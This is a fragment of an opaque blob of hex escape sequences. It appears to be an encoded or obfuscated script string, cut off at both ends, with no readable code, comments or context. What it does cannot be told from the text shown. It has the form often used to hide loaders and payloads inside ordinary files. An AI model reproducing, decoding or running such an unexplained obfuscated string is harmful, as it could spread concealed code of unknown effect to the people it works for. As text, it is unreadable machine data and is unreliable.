x50\x5C\x6A\x5C\x45\x5C\x77\x5C\x51\x5C\x68\x5C\x6A\x5C\x79\x5C\x77\x5C\x48\x5C\x69\x5C\x6A\x5C\x75\x5C\x6C\x5C\x51\x5C\x68\x5C\x6F\x5C\x68\x5C\x31\x78\x5C\x47\x5C\x68\x5C\x76\x5C\x6B\x5C\x52\x5C\x6B\x5C\x52\x5C\x68\x5C\x6A\x5C\x31\x67\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x6B\x5C\x50\x5C\x31\x32\x5C\x43\x5C\x76\x5C\x6C\x5C\x73\x5C\x6B\x5C\x50\x5C\x71\x5C\x6F\x5C\x6C\x5C\x73\x5C\x6B\x5C\x50\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x31\x48\x5C\x31\x48\x5C\x6E\x5C\x77\x5C\x31\x31\x5C\x72\x5C\x72\x5C\x68\x5C\x45\x5C\x72\x5C\x6D\x5C\x6E\x5C\x31\x48\x5C\x31\x48\x5C\x6E\x5C\x4D\x5C\x6A\x5C\x31\x42\x5C\x4D\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x75\x5C\x6E\x5C\x77\x5C\x31\x31\x5C\x72\x5C\x72\x5C\x68\x5C\x75\x5C\x6C\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x54\x5C\x68\x5C\x57\x5C\x72\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x6D\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x55\x5C\x72\x5C\x6D\x5C\x55\x5C\x68\x5C\x54\x5C\x6D\x5C\x45\x5C\x68\x5C\x45\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x4D\x5C\x6A\x5C\x31\x42\x5C\x4D\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x73\x5C\x6E\x5C\x77\x5C\x31\x31\x5C\x72\x5C\x72\x5C\x68\x5C\x78\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x31\x42\x5C\x4D\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x71\x5C\x31\x61\x5C\x6E\x5C\x77\x5C\x75\x5C\x6C\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x54\x5C\x68\x5C\x57\x5C\x72\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x6D\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x55\x5C\x72\x5C\x6D\x5C\x55\x5C\x68\x5C\x54\x5C\x6D\x5C\x45\x5C\x68\x5C\x45\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x4D\x5C\x6A\x5C\x31\x42\x5C\x4D\x5C\x71\x5C\x31\x39\x5C\x77\x5C\x58\x5C\x31\x32\x5C\x69\x5C\x4B\x5C\x42\x5C\x6C\x5C\x6E\x5C\x4B\x5C\x31\x69\x5C\x69\x5C\x6A\x5C\x6A\x5C\x43\x5C\x4B\x5C\x31\x6B\x5C\x6E\x5C\x6B\x5C\x52\x5C\x52\x5C\x31\x32\x5C\x43\x5C\x75\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x73\x5C\x68\x5C\x6F\x5C\x6D\x5C\x54\x5C\x72\x5C\x6E\x5C\x43\x5C\x6E\x5C\x72\x5C\x45\x5C\x68\x5C\x74\x5C\x6D\x5C\x42\x5C\x69\x5C\x6A\x5C\x31\x35\x5C\x6C\x5C\x6F\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x51\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x54\x5C\x68\x5C\x4A\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x4D\x5C\x59\x5C\x6C\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x31\x66\x5C\x4E\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6F\x5C\x68\x5C\x45\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x77\x5C\x6E\x5C\x6E\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x45\x5C\x44\x5C\x44\x5C\x6C\x5C\x41\x5C\x69\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x54\x5C\x68\x5C\x6E\x5C\x6E\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x54\x5C\x44\x5C\x44\x5C\x6C\x5C\x57\x5C\x72\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x55\x5C\x72\x5C\x6D\x5C\x55\x5C\x6B\x5C\x68\x5C\x73\x5C\x6D\x5C\x59\x5C\x6C\x5C\x42\x5C\x69\x5C\x6A\x5C\x31\x35\x5C\x6C\x5C\x45\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x51\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x54\x5C\x68\x5C\x4A\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x69\x5C\x31\x69\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4F\x5C\x4E\x5C\x68\x5C\x73\x5C\x44\x5C\x44\x5C\x7A\x5C\x6C\x5C\x6B\x5C\x68\x5C\x54\x5C\x6D\x5C\x45\x5C\x68\x5C\x45\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x52\x5C\x31\x32\x5C\x43\x5C\x7A\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x73\x5C\x4D\x5C\x31\x7A\x5C\x6C\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x6D\x5C\x31\x34\x5C\x4D\x5C\x59\x5C\x6C\x5C\x42\x5C\x69\x5C\x6A\x5C\x31\x35\x5C\x6C\x5C\x45\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x51\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x54\x5C\x68\x5C\x4A\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x69\x5C\x31\x69\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4F\x5C\x4E\x5C\x4D\x5C\x6B\x5C\x50\x5C\x31\x7A\x5C\x6C\x5C\x73\x5C\x6D\x5C\x6A\x5C\x4D\x5C\x59\x5C\x6C\x5C\x42\x5C\x69\x5C\x6A\x5C\x31\x35\x5C\x6C\x5C\x45\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x47\x5C\x68\x5C\x73\x5C\x6B\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x51\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x54\x5C\x68\x5C\x4A\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x69\x5C\x31\x69\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x31\x66\x5C\x6D\x5C\x4E\x5C\x4D\x5C\x6B\x5C\x73\x5C\x72\x5C\x72\x5C\x4D\x5C\x54\x5C\x6D\x5C\x45\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x47\x5C\x68\x5C\x73\x5C\x46\x5C\x6A\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x54\x5C\x68\x5C\x57\x5C\x72\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x6D\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x55\x5C\x72\x5C\x6D\x5C\x31\x47\x5C\x31\x47\x5C\x55\x5C\x68\x5C\x45\x5C\x6D\x5C\x45\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x73\x5C\x46\x5C\x6A\x5C\x68\x5C\x45\x5C\x69\x5C\x6A\x5C\x58\x5C\x6B\x5C\x52\x5C\x52\x5C\x31\x32\x5C\x43\x5C\x78\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x73\x5C\x68\x5C\x6F\x5C\x68\x5C\x76\x5C\x6D\x5C\x59\x5C\x6C\x5C\x4B\x5C\x54\x5C\x5A\x5C\x74\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x7A\x5C\x6D\x5C\x59\x5C\x6C\x5C\x42\x5C\x69\x5C\x6A\x5C\x31\x35\x5C\x6C\x5C\x54\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x51\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x54\x5C\x68\x5C\x4A\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x69\x5C\x31\x69\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4D\x5C\x75\x5C\x6C\x5C\x6B\x5C\x68\x5C\x54\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x68\x5C\x41\x5C\x69\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x54\x5C\x68\x5C\x57\x5C\x72\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x6B\x5C\x68\x5C\x73\x5C\x6D\x5C\x31\x47\x5C\x31\x47\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x72\x5C\x7A\x5C\x68\x5C\x73\x5C\x72\x5C\x76\x5C\x4F\x5C\x4E\x5C\x72\x5C\x31\x34\x5C\x31\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x59\x5C\x6C\x5C\x73\x5C\x4C\x5C\x76\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x6D\x5C\x6C\x5C\x6F\x5C\x72\x5C\x6A\x5C\x6B\x5C\x5A\x5C\x76\x5C\x6B\x5C\x77\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x59\x5C\x6C\x5C\x73\x5C\x4C\x5C\x76\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x6D\x5C\x6C\x5C\x6F\x5C\x72\x5C\x6A\x5C\x6B\x5C\x5A\x5C\x76\x5C\x6B\x5C\x52\x5C\x31\x32\x5C\x43\x5C\x79\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x68\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x45\x5C\x68\x5C\x4A\x5C\x68\x5C\x41\x5C\x68\x5C\x57\x5C\x6D\x5C\x6F\x5C\x69\x5C\x4B\x5C\x49\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x59\x5C\x6C\x5C\x57\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x56\x5C\x6D\x5C\x59\x5C\x6C\x5C\x57\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x58\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x53\x5C\x6D\x5C\x59\x5C\x6C\x5C\x57\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x31\x6D\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x55\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x72\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x34\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x56\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x53\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x31\x5C\x6D\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x66\x5C\x31\x70\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x31\x70\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x31\x30\x5C\x6D\x5C\x31\x37\x5C\x31\x36\x5C\x68\x5C\x31\x38\x5C\x6D\x5C\x31\x37\x5C\x31\x36\x5C\x68\x5C\x31\x35\x5C\x6D\x5C\x47\x5C\x68\x5C\x31\x62\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x4D\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x6F\x5C\x69\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x6A\x5C\x69\x5C\x4B\x5C\x59\x5C\x6C\x5C\x6B\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x6E\x5C\x6A\x5C\x56\x5C\x46\x5C\x71\x5C\x31\x69\x5C\x6E\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x6E\x5C\x6A\x5C\x56\x5C\x46\x5C\x4B\x5C\x78\x5C\x6E\x5C\x77\x5C\x6F\x5C\x69\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6E\x5C\x6A\x5C\x56\x5C\x46\x5C\x4B\x5C\x73\x5C\x6E\x5C\x77\x5C\x6F\x5C\x69\x5C\x6A\x5C\x54\x5C\x68\x5C\x6E\x5C\x6A\x5C\x56\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6F\x5C\x69\x5C\x6A\x5C\x51\x5C\x52\x5C\x6B\x5C\x68\x5C\x6E\x5C\x4B\x5C\x55\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x51\x5C\x44\x5C\x44\x5C\x31\x78\x5C\x74\x5C\x6B\x5C\x50\x5C\x31\x7A\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x6A\x5C\x31\x31\x5C\x6C\x5C\x50\x5C\x53\x5C\x77\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x72\x5C\x6F\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x55\x5C\x77\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x45\x5C\x69\x5C\x55\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x72\x5C\x6F\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x6A\x5C\x31\x30\x5C\x77\x5C\x55\x5C\x52\x5C\x6B\x5C\x68\x5C\x76\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x6A\x5C\x69\x5C\x4B\x5C\x31\x65\x5C\x6C\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6B\x5C\x68\x5C\x75\x5C\x6D\x5C\x76\x5C\x69\x5C\x6A\x5C\x58\x5C\x68\x5C\x7A\x5C\x6D\x5C\x75\x5C\x46\x5C\x6A\x5C\x68\x5C\x41\x5C\x6D\x5C\x47\x5C\x4D\x5C\x75\x5C\x4F\x5C\x41\x5C\x4D\x5C\x41\x5C\x72\x5C\x72\x5C\x6B\x5C\x78\x5C\x6D\x5C\x76\x5C\x31\x37\x5C\x41\x5C\x31\x36\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x4B\x5C\x31\x33\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x70\x5C\x6C\x5C\x78\x5C\x6B\x5C\x68\x5C\x79\x5C\x6D\x5C\x59\x5C\x6C\x5C\x42\x5C\x69\x5C\x6A\x5C\x31\x35\x5C\x6C\x5C\x78\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x51\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x54\x5C\x68\x5C\x6F\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x69\x5C\x31\x69\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x31\x31\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x79\x5C\x6B\x5C\x68\x5C\x31\x35\x5C\x72\x5C\x6D\x5C\x79\x5C\x4D\x5C\x31\x7A\x5C\x6C\x5C\x45\x5C\x6D\x5C\x6C\x5C\x4E\x5C\x46\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x7A\x5C\x68\x5C\x4A\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x41\x5C\x6D\x5C\x47\x5C\x4D\x5C\x41\x5C\x31\x66\x5C\x31\x30\x5C\x69\x5C\x6A\x5C\x58\x5C\x4D\x5C\x41\x5C\x72\x5C\x72\x5C\x6B\x5C\x50\x5C\x31\x7A\x5C\x6C\x5C\x4D\x5C\x31\x38\x5C\x31\x37\x5C\x41\x5C\x31\x36\x5C\x72\x5C\x4A\x5C\x4F\x5C\x4E\x5C\x44\x5C\x44\x5C\x31\x30\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x41\x5C\x72\x5C\x6A\x5C\x4D\x5C\x6B\x5C\x4A\x5C\x46\x5C\x46\x5C\x4D\x5C\x31\x30\x5C\x31\x37\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x6A\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x53\x5C\x6E\x5C\x68\x5C\x4A\x5C\x6B\x5C\x68\x5C\x4A\x5C\x72\x5C\x6D\x5C\x31\x38\x5C\x31\x37\x5C\x41\x5C\x31\x36\x5C\x72\x5C\x45\x5C\x68\x5C\x31\x62\x5C\x72\x5C\x6D\x5C\x49\x5C\x6C\x5C\x31\x30\x5C\x31\x37\x5C\x41\x5C\x31\x36\x5C\x31\x37\x5C\x47\x5C\x31\x36\x5C\x6B\x5C\x52\x5C\x31\x75\x5C\x43\x5C\x31\x62\x5C\x52\x5C\x71\x5C\x6F\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x31\x70\x5C\x6C\x5C\x6F\x5C\x69\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6A\x5C\x31\x31\x5C\x6C\x5C\x50\x5C\x53\x5C\x77\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x55\x5C\x77\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x45\x5C\x69\x5C\x55\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x72\x5C\x6F\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x6A\x5C\x31\x30\x5C\x77\x5C\x55\x5C\x52\x5C\x6B\x5C\x68\x5C\x79\x5C\x6D\x5C\x59\x5C\x6C\x5C\x42\x5C\x69\x5C\x6A\x5C\x31\x35\x5C\x6C\x5C\x54\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x51\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x54\x5C\x68\x5C\x6F\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x69\x5C\x31\x69\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x51\x5C\x6B\x5C\x50\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x4B\x5C\x31\x76\x5C\x6E\x5C\x77\x5C\x31\x61\x5C\x43\x5C\x31\x79\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x72\x5C\x4E\x5C\x4C\x5C\x71\x5C\x4D\x5C\x31\x31\x5C\x69\x5C\x6A\x5C\x31\x31\x5C\x6C\x5C\x50\x5C\x53\x5C\x77\x5C\x31\x79\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x46\x5C\x71\x5C\x31\x68\x5C\x6E\x5C\x77\x5C\x6E\x5C\x4B\x5C\x31\x68\x5C\x6E\x5C\x52\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x31\x42\x5C\x4D\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x71\x5C\x31\x74\x5C\x6E\x5C\x77\x5C\x31\x61\x5C\x43\x5C\x31\x76\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x72\x5C\x4E\x5C\x4D\x5C\x31\x31\x5C\x69\x5C\x6A\x5C\x31\x31\x5C\x6C\x5C\x50\x5C\x53\x5C\x77\x5C\x31\x76\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x46\x5C\x71\x5C\x31\x68\x5C\x6E\x5C\x77\x5C\x6E\x5C\x4B\x5C\x31\x6F\x5C\x6E\x5C\x52\x5C\x6B\x5C\x52\x5C\x31\x75\x5C\x43\x5C\x49\x5C\x6C\x5C\x31\x31\x5C\x31\x37\x5C\x47\x5C\x31\x36\x5C\x6B\x5C\x52\x5C\x31\x7A\x5C\x6C\x5C\x31\x61\x5C\x43\x5C\x42\x5C\x6D\x5C\x48\x5C\x68\x5C\x49\x5C\x6D\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x38\x5C\x68\x5C\x45\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x68\x5C\x54\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x68\x5C\x4A\x5C\x6D\x5C\x6F\x5C\x69\x5C\x71\x5C\x31\x38\x5C\x31\x37\x5C\x47\x5C\x31\x36\x5C\x68\x5C\x41\x5C\x6D\x5C\x6F\x5C\x69\x5C\x71\x5C\x31\x38\x5C\x31\x37\x5C\x47\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x68\x5C\x51\x5C\x6D\x5C\x6F\x5C\x69\x5C\x4B\x5C\x31\x6E\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x59\x5C\x6C\x5C\x4A\x5C\x69\x5C\x45\x5C\x69\x5C\x53\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x56\x5C\x6D\x5C\x4A\x5C\x69\x5C\x6A\x5C\x6A\x5C\x68\x5C\x53\x5C\x6D\x5C\x56\x5C\x69\x5C\x6A\x5C\x58\x5C\x68\x5C\x4E\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x69\x5C\x68\x5C\x55\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6A\x5C\x69\x5C\x71\x5C\x5A\x5C\x4A\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x31\x31\x5C\x6D\x5C\x47\x5C\x4D\x5C\x53\x5C\x4F\x5C\x31\x31\x5C\x4D\x5C\x31\x31\x5C\x72\x5C\x72\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x31\x30\x5C\x6D\x5C\x56\x5C\x69\x5C\x71\x5C\x31\x6F\x5C\x6C\x5C\x31\x31\x5C\x6B\x5C\x4D\x5C\x71\x5C\x6F\x5C\x6C\x5C\x31\x30\x5C\x6B\x5C\x50\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x31\x48\x5C\x75\x5C\x6E\x5C\x77\x5C\x76\x5C\x6C\x5C\x6E\x5C\x71\x5C\x31\x61\x5C\x6E\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x31\x42\x5C\x4D\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x31\x48\x5C\x31\x48\x5C\x6E\x5C\x77\x5C\x76\x5C\x6C\x5C\x56\x5C\x69\x5C\x71\x5C\x31\x6F\x5C\x6C\x5C\x31\x31\x5C\x72\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x31\x42\x5C\x4D\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x31\x55\x5C\x6E\x5C\x77\x5C\x78\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x31\x42\x5C\x4D\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x43\x5C\x6E\x5C\x77\x5C\x75\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x31\x42\x5C\x4D\x5C\x71\x5C\x31\x39\x5C\x77\x5C\x45\x5C\x72\x5C\x6D\x5C\x31\x30\x5C\x52\x5C\x52\x5C\x31\x75\x5C\x43\x5C\x75\x5C\x6C\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x54\x5C\x68\x5C\x57\x5C\x72\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x68\x5C\x31\x78\x5C\x47\x5C\x6B\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x6D\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x73\x5C\x6B\x5C\x50\x5C\x31\x32\x5C\x43\x5C\x6F\x5C\x6C\x5C\x73\x5C\x68\x5C\x6F\x5C\x68\x5C\x76\x5C\x6B\x5C\x50\x5C\x31\x7A\x5C\x6C\x5C\x31\x61\x5C\x43\x5C\x75\x5C\x6D\x5C\x73\x5C\x69\x5C\x71\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x58\x5C\x68\x5C\x7A\x5C\x6D\x5C\x73\x5C\x69\x5C\x71\x5C\x31\x71\x5C\x68\x5C\x78\x5C\x6D\x5C\x47\x5C\x4D\x5C\x75\x5C\x4F\x5C\x78\x5C\x4D\x5C\x78\x5C\x72\x5C\x72\x5C\x6B\x5C\x74\x5C\x6C\x5C\x7A\x5C\x31\x37\x5C\x78\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x68\x5C\x76\x5C\x6B\x5C\x52\x5C\x31\x32\x5C\x43\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x6F\x5C\x68\x5C\x74\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x6D\x5C\x73\x5C\x69\x5C\x6A\x5C\x48\x5C\x4D\x5C\x6E\x5C\x58\x5C\x78\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x76\x5C\x31\x64\x5C\x75\x5C\x69\x5C\x71\x5C\x31\x6B\x5C\x6C\x5C\x73\x5C\x68\x5C\x6F\x5C\x68\x5C\x74\x5C\x6B\x5C\x77\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x76\x5C\x31\x64\x5C\x75\x5C\x69\x5C\x71\x5C\x31\x77\x5C\x6C\x5C\x73\x5C\x68\x5C\x6F\x5C\x68\x5C\x74\x5C\x6B\x5C\x77\x5C\x6E\x5C\x4B\x5C\x41\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x76\x5C\x31\x64\x5C\x75\x5C\x69\x5C\x71\x5C\x31\x70\x5C\x6C\x5C\x73\x5C\x68\x5C\x6F\x5C\x68\x5C\x74\x5C\x6B\x5C\x77\x5C\x6E\x5C\x4B\x5C\x6F\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x76\x5C\x44\x5C\x44\x5C\x75\x5C\x69\x5C\x71\x5C\x31\x6E\x5C\x6C\x5C\x73\x5C\x68\x5C\x6F\x5C\x68\x5C\x74\x5C\x6B\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x68\x5C\x75\x5C\x6D\x5C\x48\x5C\x68\x5C\x7A\x5C\x6D\x5C\x59\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x31\x69\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x78\x5C\x6D\x5C\x59\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x31\x73\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x79\x5C\x6D\x5C\x7A\x5C\x4F\x5C\x78\x5C\x31\x64\x5C\x7A\x5C\x77\x5C\x78\x5C\x68\x5C\x42\x5C\x6D\x5C\x79\x5C\x4C\x5C\x4B\x5C\x4A\x5C\